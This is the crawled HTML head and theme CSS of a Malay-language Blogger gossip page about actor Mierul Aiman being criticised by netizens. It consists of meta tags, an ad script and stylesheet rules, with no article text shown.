

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html
body_size: 37965
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='dmbpzupchjy4ltg1q' name='dailymotion-domain-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<meta content='width=device-width,initial-xcale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.siakapkeli.me/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIAKAPKELI - RSS" href="https://www.siakapkeli.me/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.blogger.com/feeds/360916010982735376/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/6002482395146559423/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s16000/mierul.jpg' rel='image_src'/>
<meta content='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html' property='og:url'/>
<meta content='“Kau Tu Artis, Bukan Influencer TikTok !” - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen' property='og:title'/>
<meta content='Pelakon baharu, Mierul Aiman telah meraih populariti menerusi watak lakonannya Fakhri Ismet dalam drama bersiri Projek High Council dan menj...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/w1200-h630-p-k-no-nu/mierul.jpg' property='og:image'/>
<title>
&#8220;Kau Tu Artis, Bukan Influencer TikTok !&#8221; - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen | SIAKAPKELI
</title>
<meta content='“Kau Tu Artis, Bukan Influencer TikTok !” - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen - SIAKAPKELI' name='description'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
body {
-webkit-user-select: none !important;
-moz-user-select: -moz-none !important;
-ms-user-select: none !important;
user-select: none !important;
}
/*
-----------------------------------------------
Name:     		FLAT NEWS
Version:		1.4
- Fixed	: Meta Description SEO
- New	: Add Disqus comment and allow easy pick
- Fixed : Some reponsive bug
Designer: 		Tien Nguyen
URL:      		bloggeritems.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#6c0000"/>
<Group description="Body Object" selector="body">
<Variable name="body.font" description="Body Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Body Background Color" type="color" default="#ffffff"/>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
</Group>
<Variable name="emfont" description="Emphasis Font" type="font"
default="normal normal 20px Oswald"/>
*/
body {font:normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
background: #ffffff none repeat scroll top left}
/*Frameworks*/
* {position:relative; word-wrap: break-word;}
body {max-width: 100%; overflow-x: hidden!important}
img {max-width: 100%;height:auto;}
iframe {max-width: 100%;}
.thumbnail {z-index: 10}
.item-thumbnail img{max-width: 9999px}
a {color:#6c0000;text-decoration:none}
.separator {overflow: hidden;}
.key {color:#6c0000}
.hide{display:none;line-height:0}
.clear{clear:both;float:none}
.ib{display:inline-block;*display:inline;zoom:1}
.oh{overflow:hidden; position:relative}
.ti{text-indent:-999px;font-size:0;line-height:0}
.Attribution {display: none}
.widget-item-control{z-index: 1000}
.mainbg{background-color: #6c0000}
.widget,.section {padding:0;margin:0}
.br4{-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.ease {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.ease * {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.maincolor {color:#6c0000}
.emfont {font:normal normal 20px Oswald}
.section-label {display: none;}
.section.json .widget.Label {display:none}
.item-thumbnail  {overflow: hidden;display: block;}
.comment-form {max-width: 100%;}
/*DESIGN*/
.wrapper {
width: 1080px;
margin: auto;
background: white;
}
/*TOP-HEADER*/
#top-header {
background: white;
height: 40px;
padding: 0 20px;
}
#page-social .PageList{
float: left;
}
#top-header .PageList {
font-size: 10px;
text-transform: uppercase;
}
#top-header h2 {
display: none;
}
#top-header .PageList li {
padding: 0;
margin: 0 1.5em 0 0;
height: 40px;
line-height: 40px;
}
#page-social .PageList li.selected a {
font-weight: normal;
color: #ccc;
}
#page-social .PageList li a:hover {
text-decoration:underline;
}
#top-header .search-box {
position: absolute;
right: 0;
}
#page-social .LinkList {
position: absolute;
right: 120px;
}
#search-this #search-text {
background: #6c0000;
border: none;
height: 40px;
line-height: 40px;
padding: 0 20px;
margin: 0;
display: block;
width: 100px;
color: white;
}
.social-icons .LinkList li a {
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGzN3wGK0NLHfsg4j8o02T1mFH-LX40HXXQD6F89PRsKyyqAh6_NNCFyvVht61dBpE6DMZMbPGOjmCWPsxnairmtll-515KN1N-vUgPO6vNaBVdP6dkKNu6utKGRvMJUk01HTwGYfItLyT/s1600/color-grey-social-32.png);
background-repeat: no-repeat;
text-indent: -9999px;
font-size: 0;
line-height: 0;
height: 32px;
width: 32px;
margin: 0 5px 0 0;
background-position:-141px -282px
}
.social-icons .LinkList li a:hover{background-position:-391px -282px}
.social-icons .LinkList li {
float: left;
display: block;
}
.social-icons .LinkList li a.facebook{background-position:-0px -0px}
.social-icons .LinkList li a.facebook:hover{background-position:-250px -0px}
.social-icons .LinkList li a.pinterest{background-position:-47px -0px}
.social-icons .LinkList li a.pinterest:hover{background-position:-297px -0px}
.social-icons .LinkList li a.twitter{background-position:-94px -0px}
.social-icons .LinkList li a.twitter:hover{background-position:-344px -0px}
.social-icons .LinkList li a.plus{background-position:-141px -0px}
.social-icons .LinkList li a.plus:hover{background-position:-391px -0px}
.social-icons .LinkList li a.rss{background-position:-188px -0px}
.social-icons .LinkList li a.rss:hover{background-position:-438px -0px}
.social-icons .LinkList li a.vimeo{background-position:-0px -47px}
.social-icons .LinkList li a.vimeo:hover{background-position:-250px -47px}
.social-icons .LinkList li a.dribbble{background-position:-94px -47px}
.social-icons .LinkList li a.dribbble:hover{background-position:-344px -47px}
.social-icons .LinkList li a.tumblr{background-position:-141px -47px}
.social-icons .LinkList li a.tumblr:hover{background-position:-391px -47px}
.social-icons .LinkList li a.dropbox{background-position:-47px -94px}
.social-icons .LinkList li a.dropbox:hover{background-position:-297px -94px}
.social-icons .LinkList li a.flickr{background-position:-47px -141px}
.social-icons .LinkList li a.flickr:hover{background-position:-297px -141px}
.social-icons .LinkList li a.linkedin{background-position:-141px -141px}
.social-icons .LinkList li a.linkedin:hover{background-position:-391px -141px}
.social-icons .LinkList li a.blogspot{background-position:-188px -141px}
.social-icons .LinkList li a.blogspot:hover{background-position:-438px -141px}
.social-icons .LinkList li a.instagram{background-position:-0px -188px}
.social-icons .LinkList li a.instagram:hover{background-position:-250px -188px}
.social-icons .LinkList li a.yahoo{background-position:-47px -188px}
.social-icons .LinkList li a.yahoo:hover{background-position:-297px -188px}
.social-icons .LinkList li a.youtube{background-position:-94px -188px}
.social-icons .LinkList li a.youtube:hover{background-position:-344px -188px}
.social-icons .LinkList li a.digg{background-position:-188px -188px}
.social-icons .LinkList li a.digg:hover{background-position:-438px -188px}
.social-icons .LinkList li a.skype{background-position:-0px -235px}
.social-icons .LinkList li a.skype:hover{background-position:-250px -235px}
.social-icons .LinkList li a.wordpress{background-position:-94px -235px}
.social-icons .LinkList li a.wordpress:hover{background-position:-344px -235px}
.social-icons .LinkList li a.amazon{background-position:-47px -282px}
.social-icons .LinkList li a.amazon:hover{background-position:-297px -282px}
.share-counter {
float: left;
text-align: center;
color: #FF0000;
margin-right: 50px;
position: relative;
}
.share-total {
font-size: 45px;
line-height: 0.7;
font-weight: bold;
}
/*LOGO and TOP ADS*/
#brand .widget {
position: absolute;
right: 0;
z-index: 2;
height: 90px;
overflow: hidden;
}
#brand .Header {
left: 0;
z-index: 1;
padding: 0 20px;
line-height: 90px;
}
#brand .Header img {
max-height: 50px;
width: auto;
margin: 20px 0 0 0;
}
#brand {
height: 90px;
}
#brand .Header .descriptionwrapper {
display: none;
}
#brand .Header .title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: bold;
color: white;
text-transform: uppercase;
display: block!important;
margin: 0;
line-height: 90px;
height: 90px;
}
#brand .widget h2 {
display: none;
}
#brand .Header .title a {
color: white;
}
/*MAIN MENU & SUB MENU*/
#main-menu {
background: #f7f7f7;
height: 50px;
font:normal normal 20px Oswald;
font-size:16px;
z-index: 999;
}
#main-menu .widget {
display: none;
}
#sub-menu {
display: none;
}
#main-menu li {
display: block;
}
#main-menu .menu li {
float: left;
}
#main-menu ul {
padding: 0;
margin: 0;
}
#main-menu ul.sub {
position: absolute;
display: none;
}
#main-menu .menu > li > a,
#main-menu .menu > li > span {
color: #6c0000;
height: 50px;
display: block;
line-height: 50px;
padding: 0 20px;
}
#main-menu .menu > li:hover > span {
background: #ddd;
}
#main-menu .menu > li:hover > a,
#main-menu .menu > li.has-sub:hover > span {
background: #6c0000;
color: white;
}
#main-menu ul.menu li:hover ul.sub {
display: block;
}
#main-menu .menu .sub li a {
display: block;
background: #6c0000;
width: 200px;
padding: 10px 20px;
color: white;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 16px;
}
#main-menu .menu .sub li a:hover {
background: #6c0000;
}
/*BREAK NEWS*/
#break-news {
background: #6c0000;
height: 50px;
overflow: hidden;
}
#break-news .label-layout h2.title {
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
line-height: 50px;
height: 50px;
display: block;
padding: 0 20px 0 0;
background: ##6c0000;
position: absolute;
z-index: 2;
}
#break-news .label-layout h2.title a {
color: white;
padding: 0 40px 0 20px;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAeQdPE4377r01Tc7AzpXXwAHg6-HfYK0fc5YgCVYmMBUKvKiZbbqLbR8dD0Z5f1NhhnIwPadlmS3yzXEOGqaCdFEzIaER41qj4HOp7ElKNx_-QDlfoXqdWHWEd73yqF9Y005iOXOOC4x5/s1600/break-separate.png) no-repeat right center;
height: 50px;
line-height: 50px;
}
#break-news .label-layout .content .item {
float: left;
height: 50px;
width: auto;
}
#break-news .label-layout .content .item .thumbnail {
float: left;
}
#break-news .label-layout .content .item .item-thumbnail {
height: 30px;
width: 30px;
float: left;
margin: 10px 10px 0 0;
}
#break-news .label-layout .content {
z-index: 1;
}
#break-news .label-layout .content .item .meta {
display: none;
}
#break-news .label-layout .content .item .excerpt {
display: none;
}
#break-news .label-layout .content .item .title {
font-size: 12px;
font-weight: normal;
}
#break-news .label-layout .content .item .title a {
color: white;
display: block;
padding: 10px 20px 0 0;
}
#break-news .label-layout .content .item .title a:hover {
color: #6c0000;
}
ul.newsticker { /* that's your list */
list-style-type: none;
margin: 0;
padding: 0;
}
ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}
/*HOME FLEXIBLE LAYOUT*/
/*common layout*/
body.index div.home .widget.Blog {
display: none;
}
#home-layout {
display: none;
}
body.index div.home #home-layout {
display: block;
}
.static_page #side,
.error_page #side {
display: none;
}
.static_page #main,
.error_page #main {
width: 100%;
float: none;
}
#main {
float: left;
width: 720px;
margin: 0 20px 0 0;
min-height: 10px;
}
#primary {
padding: 20px;
}
#home-layout .label-layout {
margin: 0 0 20px 0;
}
#home-layout .label-layout .excerpt {
line-height: 1.5em;
}
#home-layout .label-layout h2.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 18px;
text-transform: uppercase;
}
#home-layout .label-layout h2.title a {
background: #6c0000;
color: white;
padding: 0 10px;
}
#side {
float: left;
width: 300px;
}
#home-layout .label-layout h3.title {
font:normal normal 20px Oswald;
font-size: 20px;
font-weight: normal;
line-height: 1.2em;
}
#home-layout .label-layout h3.title a:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#home-layout .label-layout .meta a,
.feed-data .meta a,
.related-post .meta a,
.post-wrapper .meta > div {
display: inline-block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnKcEHBFXVC_upGVGKzuEzHSr2fnrb9uPBvwf2q8OnaiIoUrmwhiz6Xs0D92m1XKA-bxIwoAtnUhUalfuDW1MD2JYLZwM__AdCoZVsmrurrXLxCO1BEFoSSEuSeuFdvnfLiFBM9u6qmZRk/s1600/meta-icons.png);
height: 12px;
font-size: 12px;
line-height:12px;
color: black;
vertical-align: super;
background-repeat: no-repeat;
padding: 0 0 0 14px;
margin: 0 10px 0 0;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout .meta a:hover,
.feed-data .meta a:hover,
.post-wrapper .meta > div:hover,
.related-post .meta a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout .meta a.date,
.feed-data .meta a.date,
.post-wrapper .meta div.date,
.related-post .meta a.date {
background-position: 0 -40px;
}
.post-wrapper .meta div.tags {
background-position: 0 -20px;
}
#home-layout .label-layout.hot,
#home-layout .label-layout.three,
#home-layout .label-layout.combine,
#home-layout .label-layout.slider,
#home-layout .label-layout.dark {
clear: both;
}
#home-layout .label-layout .item .thumbnail,
#home-layout .label-layout .item .item-thumbnail {
background: #6c0000;
}
/*HOT layout*/
#home-layout .label-layout.hot .item-first {
background: #6c0000;
width: 420px;
float:left;
}
#home-layout .label-layout.hot .item-first .thumbnail,
#home-layout .label-layout.hot .item-first .item-thumbnail {
width: 420px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-first h3.title {
margin: 20px;
}
#home-layout .label-layout.hot .item-first h3.title a {
color: white;
font-size: 30px;
line-height: 1.3em;
}
#home-layout .label-layout.hot .item-first .meta-2 {
height:0;
border-top: 1px solid white;
margin: 0 20px;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout.hot .item-first .meta-2 *,
#home-layout .label-layout.hot .item-first .meta-1 {display:none}
#home-layout .label-layout.hot .item-first .excerpt {
padding: 0 20px;
font-size: 14px;
color: white;
filter: alpha(opacity=80);
opacity: 0.8;
min-height: 130px;
}
#home-layout .label-layout.hot .item-first .meta.meta-3 {
background: #EEE;
padding: 10px 20px 0 20px;
}
#home-layout .label-layout.hot .item-other {
float: right;
width: 280px;
border-top: 1px solid #eee;
padding-top: 20px;
}
#home-layout .label-layout.hot .item-other .thumbnail {
width: 280px;
height: 160px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-other .item-thumbnail {
width: 350px;
height: 250px;
}
#home-layout .label-layout.hot .item-other h3.title {
margin: 10px 0 15px 0;
}
#home-layout .label-layout.hot .item-other h3.title a{
color: #6c0000;
font-size: 20px;
}
#home-layout .label-layout.hot .item-other .meta-1,
#home-layout .label-layout.hot .item-other .meta-3,
#home-layout .label-layout.hot .item-other .excerpt {
display:none;
}
#home-layout .label-layout.hot .item-other .meta-2 {
margin: 0 0 10px 0;
}
#home-layout .label-layout.hot .item-1 {
padding-top: 0;
border-top: none;
}
/*THREE columns layout*/
#home-layout .label-layout.three .item {
float: left;
width: 230px;
margin-left: 15px;
margin-bottom: 15px;
}
#home-layout .label-layout.three .item-0,
#home-layout .label-layout.three .item-3 {
margin-left: 0;
}
#home-layout .label-layout.three .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
#home-layout .label-layout.three .item .item-thumbnail {
width: 230px;
height: 125px;
}
#home-layout .label-layout.three .meta-1 {
margin: 10px 0 0 0;
}
#home-layout .label-layout.three .meta-2,
#home-layout .label-layout.three .meta-3 {
display:none;
}
#home-layout .label-layout.three .excerpt {
font-size: 12px;
color: #666;
}
/*DARK layout*/
#home-layout .label-layout.dark .item {
padding: 20px;
background: #F0F0F0;
margin: 0 0 1px 0;
}
#home-layout .label-layout.dark .thumbnail,
#home-layout .label-layout.dark .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.dark .thumbnail {
float: left;
margin: 0 20px 0 0;
z-index: 2;
}
#home-layout .label-layout.dark .meta-1,
#home-layout .label-layout.dark .meta-3,
#home-layout .label-layout.dark .excerpt {
display: none;
}
#home-layout .label-layout.dark .meta-2 {
margin: 10px 0 0 0;
}
/*TWO columns layout*/
#home-layout .label-layout.two .item-first {
float: left;
width: 350px;
margin: 0 20px 0 0;
}
#home-layout .label-layout.two .meta-1,
#home-layout .label-layout.two .meta-3,
#home-layout .label-layout.two .excerpt {
display: none;
}
#home-layout .label-layout.two .meta-2 {
margin: 10px  0 0 0;
}
#home-layout .label-layout.two .item-first h3.title {
margin: 15px 0;
}
#home-layout .label-layout.two .item-first h3.title a {
font-size: 26px;
line-height: 1.3em;
}
#home-layout .label-layout.two .item-other h3.title a {
color: black;
}
#home-layout .label-layout.two .item-first .excerpt {
font-size: 14px;
display: block;
margin: 0;
}
#home-layout .label-layout.two .item-other {
float: left;
width: 350px;
margin: 10px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.two .item-1 {
border: none;
margin: 0;
padding: 0
}
#home-layout .label-layout.two .item-first .thumbnail,
#home-layout .label-layout.two .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
}
#home-layout .label-layout.two .item-other .thumbnail,
#home-layout .label-layout.two .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
float: left;
margin: 0 20px 5px 0;
}
/*ONE columns layout*/
#home-layout .label-layout.oneleft {
float: left;
width: 350px;
}
#home-layout .label-layout.oneright {
float: right;
width: 350px;
}
#home-layout .label-layout.oneleft .item-first .thumbnail,
#home-layout .label-layout.oneleft .item-first .item-thumbnail,
#home-layout .label-layout.oneright .item-first .thumbnail,
#home-layout .label-layout.oneright .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
margin: 0 0 10px 0;
}
#home-layout .label-layout.oneleft .meta-1,
#home-layout .label-layout.oneright .meta-1,
#home-layout .label-layout.oneleft .meta-3,
#home-layout .label-layout.oneright .meta-3 {
display: none;
}
#home-layout .label-layout.oneleft .item-first h3.title,
#home-layout .label-layout.oneright .item-first h3.title {
font-size: 26px;
margin: 10px 0 15px 0;
}
#home-layout .label-layout.oneleft .item-first .excerpt,
#home-layout .label-layout.oneright .item-first .excerpt {
font-size: 14px;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other,
#home-layout .label-layout.oneright .item-other {
padding: 15px 0 0 0;
border-top: 1px solid #eee;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneleft .item-other .item-thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.oneleft .item-other .excerpt,
#home-layout .label-layout.oneright .item-other .excerpt {
display: none;
}
#home-layout .label-layout.oneleft .item-other h3.title,
#home-layout .label-layout.oneright .item-other h3.title {
margin: 0 0 5px 0;
}
#home-layout .label-layout.oneleft .item-other h3.title a,
#home-layout .label-layout.oneright .item-other h3.title a {
color:black;
}
/*SLIDER layout*/
#home-layout .label-layout.slider .banner { position: relative; overflow: hidden; }
#home-layout .label-layout.slider .banner li { list-style: none; }
#home-layout .label-layout.slider .banner ul li { float: left; }
#home-layout .label-layout.slider .thumbnail,
#home-layout .label-layout.slider .item-thumbnail {
width: 720px;
height: 300px;
overflow: hidden;
z-index: 0;
}
#home-layout .label-layout.slider .meta,
#home-layout .label-layout.slider .excerpt {
display: none;
}
#home-layout .label-layout.slider .banner ul {
margin: 0;
padding: 0;
}
#home-layout .label-layout.slider h3.title {
position:absolute;
top: 35%;
left: 0;
text-align: center;
font-size: 30px;
width: 90%;
margin: 0 5%;
}
#home-layout .label-layout.slider h3.title a{
color: white;
text-shadow: 3px 3px 3px #000;
}
#home-layout .label-layout.slider h3.title a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout.slider ol.dots {
position: absolute;
left: 0;
bottom: 10px;
width: 100%;
padding: 0;
margin: 0;
text-align: center;
}
#home-layout .label-layout.slider .dots li {
cursor: pointer;
background: white;
display: inline-block;
margin: 0 5px;
padding: 0 5px;
border: 1px solid #000;
filter: alpha(opacity=60);
opacity: 0.6;
font-size: 11px;
font-weight: bold;
}
#home-layout .label-layout.slider .dots li.active {
filter: alpha(opacity=100);
opacity: 1;
background: #6c0000;
color: white;
border-color: white;
}
#home-layout .label-layout.slider .dots li:hover {
filter: alpha(opacity=100);
opacity: 1;
}
/*COMBINE layout*/
#home-layout .label-layout.combine .item .meta-1 {
display: none;
}
#home-layout .label-layout.combine .item .meta-3 {
clear: both;
line-height: 0;
}
#home-layout .label-layout.combine .item .meta-3 * {
display: none;
}
#home-layout .label-layout.combine .item.item-first .thumbnail,
#home-layout .label-layout.combine .item.item-first .item-thumbnail {
width: 350px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-first .thumbnail {
float: left;
margin: 0 20px 0 0;
}
#home-layout .label-layout.combine .item.item-first .meta-2 {
float: left;
width: 350px;
margin: 10px 0 0 0;
}
#home-layout .label-layout.combine .item.item-first .excerpt {
float: left;
width: 350px;
margin: 0;
}
#home-layout .label-layout.combine .item.item-first h3.title {
font-size: 26px;
}
#home-layout .label-layout.combine .item.item-other .thumbnail,
#home-layout .label-layout.combine .item.item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-other {
float: left;
width: 360px;
margin: 15px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.combine .item.item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.combine .item.item-other h3.title {
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other h3.title a{
color: black;
}
#home-layout .label-layout.combine .item.item-other .meta-2 {
margin: 10px 0;
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other .excerpt {
display: none;
}
#home-layout .label-layout.combine .item.item-first{
clear: both;
margin: 0 0 5px 0;
}
/* SIDEBAR */
/*common for side*/
#side h2 {
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 18px;
border-bottom: 4px solid #6c0000;
}
#side h2 span {
background: #f0f0f0;
margin: 0 3px 0 0;
padding: 0 10px;
}
#side h2 span.active {
background: #6c0000;
color: white;
}
#side .widget .widget-content {
clear:both;
padding: 10px 0;
margin: 0 0 20px 0;
}
#side .widget ul {
padding: 0;
margin: 0;
}
#side .widget li {
display:block;
}
#side #tabs .widget {
height: 0px;
overflow: hidden;
}
#side #tabs .widget h2 {
display:none;
}
#side #tabs .widget.tab-active {
height: auto;
overflow: hidden;
}
#side #tabs h2 span {
cursor: pointer;
}
#side #tabs h2 span:hover {
background: #6c0000;
color: white;
}
